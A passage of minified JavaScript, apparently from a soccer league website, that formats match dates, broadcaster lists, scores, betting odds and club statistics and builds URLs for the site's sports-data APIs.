f=a,$=s,T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function g({dateRangeStart:a,dateRangeEnd:s}){s.setDate(s.getDate()+1);const e=formatISO(a,{representation:"date"}),f=formatISO(s,{representation:"date"});return{isoStringRS:e,isoStringRE:f}}const O=({date:a,previousDate:s,nextDate:e})=>{if(!a||!s&&!e)return null;if(!s)return e;if(!e)return s;const f=Math.abs(a-s),$=Math.abs(a-e);return f<$?s:e},N=({broadcasters:a,homeClubBroadcasters:s,awayClubBroadcasters:e,clubBroadcasters:f})=>{const{t:$}=useReactAppState();if(a==null&&s==null&&e==null&&f==null)return null;const T=a&&a.length>0?a.map(j=>(j?.broadcasterType&&(j.broadcasterTypeLabel=$("brd_type_"+j?.broadcasterType.toLowerCase().replace(/ /g,"_"))),j)):[],H=f&&f.length>0?f.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=j?.broadcasterTypeLabel?j?.broadcasterTypeLabel:Pe===broadcasterTypes.linearTv?$("brd_type_linear_tv"):Pe===broadcasterTypes.streaming?$("brd_type_streaming"):Pe===broadcasterTypes.radio?$("brd_type_radio"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],I=s&&s.length>0?s.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_home_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],K=e&&e.length>0?e.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_away_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],me=[...T,...I,...K,...H].reduce((j,J)=>(J?.broadcasterStreamingURL&&(j.streamingList&&j.streamingList.length>0?j.streamingList.push(J):j.streamingList=[J]),J?.broadcasterType===broadcasterTypes.usStreaming&&(j.usStreaming&&j.usStreaming.length>0?j.usStreaming.push(J):j.usStreaming=[J]),J?.broadcasterType===broadcasterTypes.canadianStreaming&&(j.canadianStreaming&&j.canadianStreaming.length>0?j.canadianStreaming.push(J):j.canadianStreaming=[J]),J?.broadcasterType===broadcasterTypes.usNational&&(j.usNational&&j.usNational.length>0?j.usNational.push(J):j.usNational=[J]),J?.broadcasterType===broadcasterTypes.canadianNational&&(j.canadianNational&&j.canadianNational.length>0?j.canadianNational.push(J):j.canadianNational=[J]),(J?.broadcasterType===broadcasterTypes.canadaRadio||J?.broadcasterType===broadcasterTypes.usRadio)&&(j.radio&&j.radio.length>0?j.radio.push(J):j.radio=[J]),j.allProvidersList?J?.broadcasterTypeLabel&&j.allProvidersList.push(J):J?.broadcasterTypeLabel&&(j.allProvidersList=[J]),j),{}),_e=I.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.homeLinear&&j.homeLinear.length>0?j.homeLinear.push(J):j.homeLinear=[J]),j),{}),he=K.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.awayLinear&&j.awayLinear.length>0?j.awayLinear.push(J):j.awayLinear=[J]),j),{}),ke=H.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.clubLinear&&j.clubLinear.length>0?j.clubLinear.push(J):j.clubLinear=[J]),J?.broadcasterType===broadcasterTypes.streaming&&(j.clubStreaming&&j.clubStreaming.length>0?j.clubStreaming.push(J):j.clubStreaming=[J]),J?.broadcasterType===broadcasterTypes.radio&&(j.clubRadio&&j.clubRadio.length>0?j.clubRadio.push(J):j.clubRadio=[J]),j),{}),we={...me,..._e,...he,...ke};return c(we)?null:we};function c(a){return Object.keys(a).length===0}function m({period:a,isFinal:s=!1,delayedMatch:e=!1}){let f={value:a};if(e)return{value:de.Delayed,abbreviation:ue.delayed};if(s&&a!==de.Abandoned)return{value:"FullTime",abbreviation:ue.post};switch(a){case de.firstHalf:case de.half:case de.secondHalf:case de.preExtra:case de.firstHalfExtra:case de.halfExtra:case de.secondHalfExtra:case de.prePenalty:case de.penalty:f={...f,period:a,abbreviation:ue.live};break;case de.finalWhistle:f={...f,period:a,abbreviation:ue.post};break;case de.Abandoned:f={...f,abbreviation:ue.abandoned};break;case de.Postponed:f={...f,abbreviation:ue.postponed};break;case de.Cancelled:f={...f,abbreviation:ue.cancelled};break;case de.preMatch:default:f={...f,abbreviation:ue.pre}}return f}function n(a){return!a||!isDate(a)||a?.toString()==="Invalid Date"?0:differenceInMinutes(a,Date.now())}function l(a){if(a==null)return null;const s=R(a),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p");return{time:e,date:f,matchFullDateTime:T,easternStandardTime:s,fullDate:$}}function b(a){if(a==null)return null;const s=dayjs(a).toDate();return{hours:format(s,"h:mm aaa")?.toLowerCase()}}function U(a){if(a==null)return null;const s=dayjs(a).toDate(),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p"),H=format(s,"MMM d, h:mmaa"),I=format(s,"MMM d");return{time:e,date:f,matchFullDateTime:T,localTime:s,fullDate:$,formattedDateTime:H,formattedDate:I}}function se(a){return a?.[0]?.fields?useMemo(()=>{const{fields:s}=a[0],{name:e,stateOrProvince:f,country:$,city:T}=s||{},H=fe({name:e,stateOrProvince:f,city:T,country:$});return{name:e,stateOrProvince:f,country:$,city:T,fullVenueInfo:H}},[a]):null}function fe({name:a,stateOrProvince:s,city:e,country:f}){const $=[];return a&&(s||e||f?$.push(`${a},`):$.push(a)),e&&(s||f?$.push(`${e},`):$.push(e)),s&&(f?$.push(`${s},`):$.push(s)),f&&$.push(f),$?$.join(""):null}function le({period:a,resultType:s,homeShootoutScore:e,awayShootoutScore:f,homeAbbrev:$,awayAbbrev:T}){if(a===de.ShootOut||a===de.FullTimePens||s===Te.Shootout){if(e===null&&f===null)return"Going to PKs";const H=e||0,I=f||0;return H===I?`${$} ties ${T} ${H}:${I} on PKs`:I>H?`${T} ${a===de.ShootOut?"leads":"wins"} ${I}:${H} on PKs`:`${$} ${a===de.ShootOut?"leads":"wins"}  ${H}:${I} on PKs`}return null}function v({homeClubData:a,awayClubData:s,period:e,resultType:f}){const{homeScore:$,homeShootoutScore:T,abbreviation:H}=a||{},{awayScore:I,awayShootoutScore:K,abbreviation:oe}=s||{},me=$===0||!$?0:$,_e=I===0||!I?0:I,he=T===0||!T?0:T,ke=K===0||!K?0:K,we=le({period:e,resultType:f,homeShootoutScore:T,awayShootoutScore:K,homeAbbrev:H,awayAbbrev:oe});return{homeScore:me,awayScore:_e,homeShootoutScore:he,awayShootoutScore:ke,shootoutResult:we}}function A({match:a}){const{match_information:s}=a||{},{home_team_goals:e=0,away_team_goals:f=0}=s||{};return{shootout_result:V({match:a}),home_score:e,away_score:f}}function V({match:a}){const{match_information:s,home:e,away:f}=a||{},{match_status:$,home_team_penalty_goals:T,away_team_penalty_goals:H}=s||a||{},I=e?.team_three_letter_code||e?.team_short_name||a?.home_team_three_letter_code||"",K=f?.team_three_letter_code||f?.team_short_name||a?.away_team_three_letter_code||"";if($===de.prePenalty)return"Going to PKs";if(isNaN(T)||isNaN(H))return null;const oe=$===de.finalWhistle;return T===H?`${I} ties ${K} ${T}:${H} on PKs`:T>H?`${I} ${oe?"wins":"leads"} ${T}:${H} on PKs`:H>T?`${K} ${oe?"wins":"leads"} ${H}:${T} on PKs`:null}const ie={tv:"tv",matches:"matches",odds:"odds"},ue={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},pe={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},ye={year:"year",month:"month",week:"week"},de={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},Te={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},Ce={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function Ae(a,s,e=!1){return a?a===Ce.FirstLeg?s(e?"l1":"1st_leg"):a===Ce.SecondLeg?s(e?"l2":"2nd_leg"):a===Ce.Cup?s(e?"c":"cup"):a===Ce.CupGold?s(e?"cg":"cup_gold"):a===Ce.CupShort?s(e?"cs":"cup_short"):a===Ce.Regular?s(e?"r":"regular"):a===Ce.SecondLegCupShort?s(e?"l2cs":"2nd_leg_cup_short"):a===Ce.SecondLegAway?s(e?"l2aG":"2nd_leg_away_goal"):a:""}const Ee=a=>{let s={};if(!a||!a?.length)return null;const e=(I,K)=>[...Array(I>=K?I-K:K-I).keys()].map(oe=>oe+(I<=K?I:K)).length,f=a[0]?.markets?.find(I=>I?.marketType==="3way"&&I?.name?.text==="Match Result"&&I?.isDisplayed===!0),$=a[0].markets?.filter(I=>I?.marketType==="Over/Under"&&I?.name?.text==="Total Goals"&&I?.isDisplayed===!0).reduce((I,K)=>{const oe=K?.options,me=oe?.find(we=>we?.name?.text?.includes("Over")&&we?.isDisplayed===!0),_e=oe?.find(we=>we?.name?.text?.includes("Under")&&we?.isDisplayed===!0),he=me?.price?.usOdds,ke=_e?.price?.usOdds;if(typeof he=="number"&&typeof ke=="number"){const we=e(he,ke);return(I?.range===null||we<=I?.range)&&(I={range:we,market:K}),I}else return I},{range:null})?.market,T=f?f?.options:[],H=$?.options||[];if(f&&T.length){const I=T[0]&&T[0].isDisplayed?T[0]:null,K=T[1]&&T[1].isDisplayed&&T[1].name.text==="X"?T[1]:null,oe=T[2]&&T[2].isDisplayed?T[2]:T[1]&&T[1].name.text!=="X"?T[1]:null;if(I&&oe&&K){const me=I?.price?.usOdds,_e=oe?.price?.usOdds,he=K?.price?.usOdds;s={homePrice:me?me<0?`${me}`:`+${me}`:"0",tiePrice:he?he<0?`${he}`:`+${he}`:"0",awayPrice:_e?_e<0?`${_e}`:`+${_e}`:"0",overPrice:"0",underPrice:"0"}}}if($&&H.length){const I=["0,5","1,5","2,5","3,5","4,5","5,5"],K=H?.find(_e=>_e?.name?.text?.includes("Over")&&_e?.isDisplayed===!0),oe=H?.find(_e=>_e?.name?.text?.includes("Under")&&_e?.isDisplayed===!0),me=I?.find(_e=>K?.name?.text?.includes(_e)||oe?.name?.text?.includes(_e));if(K&&oe){const _e=K?.price?.usOdds,he=oe?.price?.usOdds;s.overPrice=_e?_e<0?`${_e}`:`+${_e}`:"0",s.underPrice=he?he<0?`${he}`:`+${he}`:"0",s.totalGoals=me?.replace(",",".")}}return s},We=(a,s)=>a?.find(e=>e?.slug===s)?.mlsPhaseType;function Le(a={}){return!!(a?.url&&a?.displayText)}function Oe(a={}){return a.headline||a.description||Le(a.callToAction1)||Le(a.callToAction2)}function Be(a){return a?"match_"+a.toLowerCase().split(" ").join("_"):""}function He({mlsMatches:a,d3Matches:s}){const e=new Map(s?.map(f=>[f?.sportecId,f]));return a?.map(f=>{const $=e.get(f?.match_id);return{...f,...$}})}function Ne(a=[]){const s={slug:null,name:filterTypes.allClubs,shortName:filterTypes.allClubs,sportecId:filterTypes.all.toLowerCase(),abbreviation:filterTypes.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},e=a?.map(f=>({slug:f?.slug,name:f?.fields?.name,shortName:f?.fields?.shortName,sportecId:f?.fields?.sportecId,abbreviation:f?.fields?.abbreviation,backgroundColor:f?.fields?.backgroundColor,logoBWSlug:f?.fields?.logoBWSlug,logoColorSlug:f?.fields?.logoColorSlug,logoColorUrl:f?.fields?.logoColorUrl,crestColorSlug:f?.fields?.crestColorSlug}));return[s,...e]}function De(a){return a?.toLowerCase()?.includes("all")}function qe(a){return De(a)?filterTypes.all?.toLowerCase():a}function ze(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ye(){const{mlsCompetitionsToSkip:a}=window?.forgeVariables?.match||{};return a?a?.split(","):[]}function $e(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ue(){const{mlsDefaultCompetitionId:a=""}=window?.forgeVariables?.match||{};return a}function je(a){return isDate(a)?a:new Date(a)}function et(a=new Date()?.getFullYear()){return startOfYear(new Date(a,0))}function Je(a=new Date()?.getFullYear()){return endOfYear(new Date(a,0))}function tt(a=new Date){return startOfMonth(a)}function nt(a=new Date){return endOfMonth(a)}function at(a){const s=z(new Date);return!a||String(a)===String(s)?endOfYear(addYears(new Date,1)):Je(a)}function t({currentDatePoint:a,hashQueryObject:s,seasonFirstYear:e,seasonLastYear:f}){let T=format(new Date(a),"yyyy-MM-dd")===s?.date?a:new Date(s.date||a);return(isBefore(T,e)||isAfter(T,f))&&(T=new Date),T}},63627:function(u,d,o){"use strict";var _=o(99472);const p={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function h(L,y,R,W){let Y={};W?Y=M(L,y,R):Y=k(L);const Q=F(Y.homeClub,W),ae=F(Y.awayClub,W);return{homeClub:Q,awayClub:ae}}function i(L,y,R){return y?L&&R>0?decimalRound(y/R,1):y:0}function w(L=""){const{mlsCompetitionSportecIds:y=""}=window.forgeVariables.match;return y.split(",").includes(L.toString())}function C(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function k(L){const y={homeClub:{},awayClub:{}};if(isObjectEmpty(L)&&!L?.hasOwnProperty("match_statistics_list")||!(Array.isArray(L.match_statistics_list)&&L.match_statistics_list.length))return y;const R=L.match_statistics_list[0]?.match_statistics?.team_statistics;return!R||R.length!==2||(y.homeClub=R.find(W=>W.team_role==="home"),y.awayClub=R.find(W=>W.team_role==="away")),y}function M(L,y,R){const W={homeClub:{},awayClub:{}};return isObjectEmpty(L)&&!L?.hasOwnProperty("team_statistics")?W:(W.homeClub=L?.team_statistics?.find(Y=>Y.team_id===y),W.awayClub=L?.team_statistics?.find(Y=>Y.team_id===R),isObjectEmpty(W.homeClub)||isObjectEmpty(W.awayClub)?{homeClub:{},awayClub:{}}:W)}function F(L,y){const{matches_played:R,goals_conceded:W,clean_sheet:Y,xG:Q,expected_goals_conceded:ae,interceptions_sum:ce,shots_at_goal_inside_box:ee,shots_at_goal_outside_box:re,possession_ratio:B,shots_at_goal_sum:te,shots_on_target:ne,passes_successful_sum:q,passes_sum:z,corner_kicks_sum:Z,fouls_sum:E,cards_yellow:S,cards_red:P,yellow_card:G,goals:g,cards_yellow_red:O,shots_at_goal_failed:N,shots_at_goal_blocked:c,accurate_fwd_zone_pass:m,total_fwd_zone_pass:n,successful_final_third_passes:l,total_final_third_passes:b,crosses_successful_sum:U,crosses_sum:se,crosses_from_play_sum:fe,offsides:le,tackling_games_air_won:v,won_tackle:A,goalkeeper_saves:V,defensive_clearances:ie,tackling_games_air_won:ue,accurate_pass_percentage:pe,accurate_cross_per:ye,passes_from_play_successful:de,passes_from_play_sum:Te,crosses_from_standards_successful:Ce,crosses_from_standards_sum:Ae,crosses_from_play_successful:Ee,team_role:We,three_letter_code:Le,team_three_letter_code:Oe,team_short_name:Be,team_name:He}=L||{},Ne=(ee||0)+(re||0),De=y&&R>0;return{total_team_xg:round(Q,1),possession_percentage:round(B,1),shots:i(De,te,R),shot_on_goal_percentage:calculatePercentage(ne,te),passing_accuracy_percentage:calculatePercentage(q,z),goals_conceded:W,clean_sheet:Y,expected_goals_conceded:round(ae,1),interception:ce,shots_against:round(Ne,1),corner_taken:i(De,Z,R),fk_foul_lost:i(De,E,R),total_yel_card:i(De,S||G,R),total_red_card:i(De,calculateSum(O,P),R),goals:g||0,shot_off_target:N||0,shots_on_target:i(De,ne,R),blocked_scoring_att:i(De,c,R),overall:calculatePercentage(q,z),attacking:calculatePercentage(m,n),finalThird:calculatePercentage(l,b),crosses:calculatePercentage(U,se),total_pass:i(De,z,R),total_cross:i(De,fe,R),total_offside:i(De,le,R),duel_won:i(De,v,R),won_tackle:i(De,A,R),saves:i(De,V,R),total_clearance:i(De,ie,R),expected_goals:decimalRound(Q,1)||0,aerial_won:ue||0,accurate_pass_per:decimalRound(pe)||0,accurate_cross_per:decimalRound(ye)||0,open_play_pass_per:calculatePercentage(de,Te),set_piece_cross_per:calculatePercentage(Ce,Ae),open_play_cross_per:calculatePercentage(Ee,fe),abbreviation:Oe||Le||"",shortName:Be,fullName:He||"",team_role:We}}},10486:function(u,d,o){"use strict";var _=o(63470);async function p({fullURL:w="",endpoint:C,data:k,apiURL:M,token:F,headers:L,...y}){const R={method:k?"POST":"GET",body:k?JSON.stringify(k):void 0,headers:{Authorization:F?`Bearer ${F}`:void 0,"Content-Type":k?"application/json":void 0,...L},...y},W=w||`${M?`${removeTrailingSlash(M)}/`:""}${C?removeLeadingSlash(C):""}`;return window.fetch(W,R).then(async Y=>{const Q=await Y.json();return Y.ok?Q:Promise.reject(Q)}).catch(Y=>{throw new Error(`${M||""}${C?`/${C}`:""}: ${JSON.stringify(Y)}`)})}async function h({endpoint:w,data:C,apiURL:k,token:M,headers:F,...L}){const y={method:C?"POST":"GET",body:C||void 0,headers:{Authorization:M?`Bearer ${M}`:void 0,"Content-Type":C?"text/html":void 0,...F},...L},R=`${k?`${k}/`:""}${w||""}`;return window.fetch(R,y).then(async W=>{const Y=await W.text();return W.ok?Y:Promise.reject(Y)}).catch(W=>{throw new Error(`${k}/${w}: ${W}`)})}const i={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(u,d,o){"use strict";o.d(d,{TG:function(){return M}});var _=o(99472),p=o(63470),h=o(10486),i=o(71778),w=o.n(i),C=o(97655);const k=window?.forgeVariables?.apiList?.statsAPIToken||null,M=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",F=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,L=()=>{const{fullGameTags:r,condensedGameTags:D,gameHighlightsTags:X}=window?.forgeVariables?.videoTags||{},ge=r!=null?splitAndTrimStr(r):null,ve=D!=null?splitAndTrimStr(D):null,Me=X!=null?splitAndTrimStr(X):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:replaceAmpersand(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:replaceAmpersand(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:ge,condensedGameTags:ve,gameHighlightsTags:Me},isLeague:R(window?.forgeVariables?.currentSite?.isLeague),isClub:R(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeVariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},y=window?.forgeVariables?.urlList||"",R=r=>r?r?.toLowerCase()==="true":!1,W={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},Y=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()+parseInt(D)),formatISO(X,{representation:"date"})},Q=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()-parseInt(D)),formatISO(X,{representation:"date"})},ae=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1})=>{if(!r||!D)return null;const Ie=be?Q(r,1):r,Fe=be?Y(D,1):D;return`matches?culture=en-us&dateFrom=${Ie}&dateTo=${Fe}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${isNaN(ve)?"":"&clubOptaId="+ve}${Me?"&excludeSecondaryTeams=true":""}`},ce=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1,excludeVenue:Ie=!1,matchDay:Fe=null,roundNumber:st=null,seasonOptaId:lt=null})=>{const it=r?be?Q(r,1):r:null,ut=D?be?Y(D,1):D:null;return`matches?culture=en-us${it?`&dateFrom=${it}`:""}${ut?`&dateTo=${ut}`:""}&excludeVenue=${Ie}${Fe?`&matchDay=${Fe}`:""}${st?`&roundNumber=${st}`:""}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${ve?"&clubOptaId="+ve:""}${lt?"&seasonOptaId="+lt:""}${Me?"&excludeSecondaryTeams=true":""}`},ee=({mgmId:r,mgmCompetitionId:D})=>r?`betting/${r}?culture=${M}`+(D?`&betMGMcompetitionIds=${D}`:""):null,re=({clubSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,B=({clubSportecId:r})=>r?`clubs/bySportecId/${r}`:null,te=({competitionOptaId:r,season:D})=>!r||!D?null:`clubs/${D}/${r}?culture=en-us`,ne=({competitionSportecId:r,season:D,isLive:X=!1})=>!D||!r?null:`standings/live?isLive=${X}&${D?`seasonId=${D}`:""}${r?`&competitionId=${r}`:""}`,q=({competitionSportecId:r,season:D})=>{let X="";return!D&&!r?null:`formguide/${r}/${D}${X}`},z=({path:r,season:D})=>!D&&!r?null:`${r}/${D}`,Z=({year:r,competitionOptaId:D=filterTypes.allCompetitions,clubAbbreviation:X,clubOptaId:ge,matchType:ve})=>r?`matchesLite/${r}?culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(ge,apiTypes.d3SportsAPI)}${Ge(X,apiTypes.d3SportsAPI)}${Xe(ve,D)}`:null,E=({startDate:r,competitionOptaId:D,clubOptaId:X,matchType:ge})=>`nextMatches?startDate=${r}&culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(X,apiTypes.d3SportsAPI)}${Xe(ge,D)}`,S=()=>"matches?culture=en-us",P=({matchSportecId:r,competitionOptaId:D})=>r?`matches/${r}?${D?`competition=${D}`:""}`:null,G=({matchSportecId:r})=>r?`players/byMatch/${r}?culture=${M}`:null,g=({playerIds:r})=>r?.length?`/players/byPlayerIds/${r.join(",")}?culture=${M}`:null,O=({sportecId:r,culture:D="en-us"})=>r?`players/nocache/${r}?culture=${D}`:null,N=({matchOptaId:r})=>r?`aggregate/${r}?culture=${M}`:null,c=({slug:r})=>r?`content/${M}/brackets/${r}`:null,m=({optaID:r,matchType:D})=>r?`content/en-us/competitions?fields.optaId=${r}&fields.mlsPhaseType=${D}`:null,n=({clubOptaId:r})=>r?`players/byClub/${r}?culture=en-us`:null,l=({homeOptaId:r,awayOptaId:D,previousMatchesCount:X=3,matchDate:ge,formGuideMatchesCount:ve=5})=>r?`previousMatches/${r}?culture=en-us${D?`&secondClub=${D}`:""}${ge?`&matchDate=${ge}`:""}&maxItems=${X}${ve?`&formGuideMatchesCount=${ve}`:""}`:null,b=({teamSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,U=({matchSportecIds:r=[]})=>r?.length?`matches/bySportecIds/${r.join(",")}`:null,se=({competitionSportecId:r,seasonSportecId:D,perPage:X=100})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=${X}`,fe=({competitionSportecId:r,page:D=1,seasonSportecId:X,sortColumn:ge,sortOrder:ve,pageSize:Me=100,clubSportecId:be})=>{if(!r||!X)return null;const Ie=[be?`clubId=${be}`:null,Me?`pageSize=${Me}`:null,D?`page=${D}`:null].filter(Boolean);return`stats/players/competition/${r}/season/${X}/order/${ge}/${ve}?${Ie.join("&")}`},le=({route:r="matches",playerOptaId:D,pageParam:X=0,pageSize:ge=30,desc:ve=!1,orderBy:Me="date",competition:be="all"})=>{let Ie,Fe="";return Me==="date"?Ie="match_date":Ie=`player_match_stat_${Me}`,be&&be!=="all"&&(Fe=`&competition_opta_id=${be}`),D?`players/${r}?${Se(k)}&player_opta_id=${D}&page=${X}&page_size=${ge}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${ve?"-":""}${Ie}${Fe}`:null},v=({playerId:r,competitionId:D,page_token:X})=>{const ge=`statistics/players/${r}/matches`,ve=new URLSearchParams;return D&&D!=="all"&&ve.set("competition_id",D),X&&ve.set("page_token",X),ve.toString()?`${ge}?${ve.toString()}`:ge},A=({seasonSportecId:r,from:D,to:X,competitionSportecId:ge,clubSportecId:ve,sort:Me,perPage:be=100,seriesName:Ie})=>{if(!r)return null;let Fe=[D?`match_date[gte]=${D}`:null,X?`match_date[lte]=${X}`:null,ge?`competition_id=${ge}`:null,ve?`team_id=${ve}`:null,be?`per_page=${be}`:null,Me?`sort=${Me}`:null,Ie?`series_name=${Ie}`:null].filter(Boolean);return`matches/seasons/${r}?${Fe.join("&")}`},V=()=>"competitions",ie=({competitionSportecId:r})=>r?`competitions/${r}/seasons`:null,ue=({competitionSportecId:r,seasonSportecId:D,category:X,type:ge,isLive:ve})=>{if(!r||!D)return null;const 